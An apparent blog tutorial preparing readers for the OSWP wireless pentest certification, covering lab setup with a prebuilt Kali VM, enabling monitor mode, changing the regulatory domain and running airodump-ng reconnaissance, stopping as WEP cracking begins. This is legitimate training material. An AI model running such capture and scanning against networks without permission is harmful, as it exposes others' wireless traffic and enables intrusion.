If you are preparing for the OSWP certification, you have probably already noticed the biggest problem with the official PEN-210 course — it gives you 380 pages of theory and zero lab environment. You are expected to figure out the practical side yourself, and that is exactly where most candidates get stuck. This guide is built to solve that problem. It walks you through every single attack the OSWP exam tests — WEP cracking, WPA/WPA2 handshake capture, and WPA Enterprise exploitation using rogue access points — with every command explained flag by flag, and a pre-configured Kali Linux lab you can download and start attacking in under 20 minutes. Whether you are attempting the exam for the first time or retaking after a failed attempt, this is the step-by-step resource that takes you from setup to certified.
Video Course: https://youtu.be/vcYTgJ6_mXE
Course Resources: wifi-hacking.cavementech.com
⚠️ LEGAL DISCLAIMER: Everything in this guide is for authorized testing only. Only use these techniques on networks you own or have explicit written permission to test. Unauthorized wireless attacks are illegal in most countries and carry serious criminal penalties including fines and imprisonment. The OSWP exam takes place inside an isolated OffSec environment. You are fully responsible for how you use this knowledge.
Table of Contents
What is OSWP? Understanding the Certification
The OSWP (Offensive Security Wireless Professional) is a hands-on cybersecurity certification created by OffSec — the same organization behind Kali Linux and the well-known OSCP certification. Unlike most IT certifications that rely on multiple-choice theory exams, the OSWP is entirely practical. You sit in front of a terminal, connect to OffSec’s VPN, and face three live wireless network scenarios that you must compromise within 3 hours and 45 minutes.
The certification is backed by the PEN-210 course, which contains 380 pages of technical material covering everything from 802.11 frame structures to advanced enterprise authentication attacks. Once earned, the OSWP credential never expires, making it a permanent addition to your professional profile.

OSWP exam stats: 3h45m duration, 3 network scenarios, 380 pages of content
OSWP Exam Day: What Actually Happens
On exam day, the workflow is straightforward but intense. You connect to OffSec’s VPN and receive access to a control panel containing three wireless network scenarios. Each scenario requires you to: identify the target network, capture the wireless key using the appropriate attack technique, successfully connect to the access point, and read a proof file to demonstrate compromise. After the exam window closes, you have 24 hours to write and submit a professional penetration testing report documenting your methodology, screenshots, and findings.
What Makes This Course Different
The official PEN-210 curriculum provides reading material and video lectures but no practical lab environment. Students are expected to source their own hardware and build their own lab from scratch — which is where most people get stuck before they even start learning the actual attacks.
This course provides a custom Kali Linux virtual machine that comes pre-configured with virtual wireless interfaces, simulated access points, and target networks already running inside it. You download a single OVA file, import it into VMware, and you are attacking live networks within minutes. No physical wireless adapter needed. No driver headaches. No configuration troubleshooting. The lab environment mirrors the exact setup you will face in the OSWP exam, so every exercise you complete is direct exam practice.

The three attack types covered: WEP, WPA/WPA2, and WPA Enterprise
Tools You Will Use
Every tool in this course comes pre-installed on Kali Linux. The toolkit breaks into three groups. The aircrack-ng suite (airmon-ng, airodump-ng, aireplay-ng, aircrack-ng) handles monitor mode, packet capture, injection, and WEP/WPA cracking. The cracking stack includes hcxdumptool for PMKID captures and Hashcat for GPU-accelerated offline password cracking. For enterprise attacks, hostapd-mana creates rogue access points, FreeRADIUS handles EAP authentication, and asleap cracks captured MSCHAPv2 hashes.
Lab Setup: Build Your WiFi Hacking Lab in Under 20 Minutes
Before diving into any attacks, you need a working lab environment. This section walks you through the entire setup process, which takes roughly 15 to 20 minutes depending on your download speed.

Three-step lab setup: Download OVA → Import to VMware → Power On & Login
What Is an OVA File?
An OVA (Open Virtual Appliance) file is essentially a shipping container for a virtual machine. It packages the entire operating system, disk image, hardware configuration, and pre-installed software into a single downloadable file. The OVA prepared for this course includes Kali Linux with the full Aircrack-ng suite, pre-configured wireless drivers, simulated wireless networks using mac80211_hwsim, and multiple virtual access points ready to attack. You are not building anything from scratch — you are unpacking a box that has already been packed for you.
Step 1: Download the OVA
Download the OVA file from one of the links below. The file is several gigabytes, so the download may take a few minutes. If Google Drive shows a warning that it cannot scan the file for viruses, click “Download Anyway” — this is normal for large files.
OVA Download: https://drive.google.com/file/d/1_INImz8zREtEKJs_jO-ZEDD81KwLpkYp/view?usp=sharing
ZIP Archive (alternate): https://drive.google.com/drive/folders/1v36LJlTUqG6S2UH-dvoFEc0plVO2TajH?usp=sharing
Step 2: Import into VMware
Open VMware Workstation or VMware Player (the free version works fine). Click File → Open, browse to the downloaded .ova file, and click Import. VMware will extract and configure the virtual machine automatically — this usually takes one to three minutes. If prompted about import compliance, click Retry.
Recommended VM Settings: RAM — 4 GB (2 GB minimum). CPU — 2 cores. Network — NAT mode. Disk — keep the OVA defaults.
Step 3: Power On, Login, and Verify
Select the Kali VM in your VMware library and click Power On. Once the desktop loads, open a terminal and type aircrack-ng to verify the tools are installed. You should see the Aircrack-ng version and usage information. If this works, your lab is ready and you can proceed directly to the course content.
▸ Verify Aircrack-ng is installed
aircrack-ng
WiFi Hacking Fundamentals: Monitor Mode & Reconnaissance
This section covers the foundational skills that every subsequent attack depends on. You will learn how to prepare your wireless environment, enable monitor mode, handle virtual interfaces, configure regulatory domains for full-band scanning, and run professional-grade wireless reconnaissance. If you skip this section, nothing that follows will work properly.
Killing Interfering Processes
The very first thing you must do before running any wireless hacking tool is kill background processes that interfere with your wireless card. On a standard Linux system, services like NetworkManager and wpa_supplicant constantly communicate with your wireless adapter in the background. If these services are running while you try to enable monitor mode or capture packets, you will experience bizarre problems — adapters not responding, captures randomly dropping packets, and monitor mode silently reverting back to managed mode.
Start by creating a dedicated working directory for your captures (keeping files organized is critical during real engagements and the OSWP exam), then use airmon-ng to identify and kill all interfering processes:
▸ Create workspace and kill interfering processes
mkdir ~/exam && cd ~/exam

sudo airmon-ng check kill
The airmon-ng check kill command will output a list of every process it terminates. You will typically see wpa_supplicant and NetworkManager in the kill list. Once these are stopped, your wireless card is free from background interference.
Next, check your available wireless interfaces and verify your card supports monitor mode:
▸ Check interfaces and card capabilities
iwconfig

iw list
The iwconfig command lists all wireless interfaces on your system. In the pre-configured lab VM, you will see several virtual wireless interfaces ready to use. The iw list command provides a comprehensive capability dump of every wireless card. The critical section to look for is “Supported interface modes” .

Scroll through the output and confirm that “monitor” appears in the list. If it does, your card supports everything needed for this course. If it does not, you would need a different wireless adapter.
Understanding and Enabling Monitor Mode
Monitor mode is the single most important concept in WiFi hacking. It is the foundation that every attack in this course is built on, so it is worth understanding what is actually happening at a technical level.
Your wireless card normally operates in Managed Mode. In this mode, the card only processes packets that are specifically addressed to it — it silently discards everything else. This is how normal networking works and it is perfectly fine for everyday use. Monitor Mode changes this completely. When you switch your card to monitor mode, it stops filtering and begins capturing every single wireless frame it can detect — beacons from nearby routers, authentication handshakes between other devices, probe requests from phones searching for known networks, deauthentication frames, and all other 802.11 traffic. Think of it as switching from a phone call (where you only hear what is said to you) to a radio scanner (where you hear everything on every channel).

Monitor Mode: by default cards only receive addressed traffic. Monitor mode captures ALL traffic.
Method 1: Using airmon-ng (Recommended)

▸ Enable monitor mode with airmon-ng
sudo airmon-ng start wlan0This command does three things automatically: it kills any remaining interfering processes, switches the card to monitor mode, and renames the interface from wlan0 to wlan0mon (the “mon” suffix indicates monitor mode is active). This is the method you should use 95% of the time.
Method 2: Manual Method
▸ Manual three-step monitor mode activation
ifconfig wlan0 down

iwconfig wlan0 mode monitor

ifconfig wlan0 up
The manual method gives you more control and is useful when airmon-ng is not available or behaves unexpectedly. You bring the interface down, explicitly set the mode to monitor, then bring it back up.
Verifying Monitor Mode
▸ Verify monitor mode is active
iwconfig | grep wlan
Always verify. Never assume a command worked — confirm it. The output should show Mode:Monitor. If you see Mode:Managed, something went wrong, and you need to retry the activation process.
Regulatory Domains and Why They Matter
Different countries allow wireless devices to operate on different frequency ranges and at different power levels. By default, Linux sets the regulatory domain to “country 00” (DFS-UNSET), which applies the most restrictive global settings. This often means your card will have PASSIVE-SCAN flags on 5 GHz frequencies, preventing airodump-ng from actively probing those channels. This is a huge problem — you will miss half the networks in an environment.
▸ Check and set regulatory domain
iw reg get

iw reg set US
Setting the domain to US switches to DFS-FCC rules, which increases allowed transmit power (2.4 GHz jumps to 30 dBm) and removes PASSIVE-SCAN restrictions on 5 GHz channels. Run iw reg get before and after to see the difference. Always set this before running reconnaissance scans.
Wireless Reconnaissance with airodump-ng


Reconnaissance is the main event. Before you can attack any network, you need three pieces of information: the BSSID (the router’s MAC address), the channel it operates on, and the ESSID (the network name). airodump-ng is the tool that gives you all of this and more.

airodump-ng output: upper half shows APs, lower half shows connected clients
Start with a broad scan to discover everything in the environment:
▸ Broad scan across 2.4 GHz and 5 GHz bands
sudo airodump-ng --band abg wlan0monThe –band abg flag is critical — “a” scans 5 GHz (802.11a), “b” and “g” scan 2.4 GHz. Without this flag, you only see 2.4 GHz networks and miss half the targets. In the airodump-ng output, the upper section shows detected access points with their BSSID, channel (CH), encryption type (ENC — look for WEP, WPA, WPA2), signal strength (PWR — closer to zero is stronger), and data packet count. The lower section shows client devices (stations) connected to or probing for networks.
Once you have identified your target, lock onto its specific channel for focused capture:
▸ Lock to specific channel
sudo airodump-ng -c 6 wlan0mon
For a complete professional reconnaissance capture that saves output files for later analysis, use the full command with all flags:
▸ Full professional recon command
sudo airodump-ng wlan0mon -w ~/wifi/scan --manufacturer --wps --band abgBreaking down each flag: sudo runs with root privileges (required for hardware access). wlan0mon is your monitor mode interface. -w ~/wifi/scan writes capture files (creates .cap, .csv, and .kismet.netxml files). –manufacturer resolves MAC address prefixes to identify hardware vendors (seeing “Apple” tells you a lot about the client). –wps shows WPS status, which reveals additional attack vectors. –band abg scans all frequency bands simultaneously.
Reconnaissance workflow: 1) Create folder → 2) Monitor mode → 3) Scan all bands → 4) Lock to target channel
Cracking WEP Networks: The Complete 5-Phase Kill Chain
WEP (Wired Equivalent Privacy) is a wireless security protocol from the late 1990s that is fundamentally and catastrophically broken. Despite being deprecated for over two decades, WEP networks still exist in production environments — legacy IoT devices, old industrial control systems, and forgotten access points in large organizations. The OSWP exam includes a WEP scenario, making this a required skill.
Why WEP Is Broken: The Three Fatal Flaws

WEP vulnerability core: Short IVs, Statistical Flaws (FMS/PTW), Active Replay
WEP’s failure comes down to three fundamental cryptographic design flaws that make the entire protocol mathematically unsound:
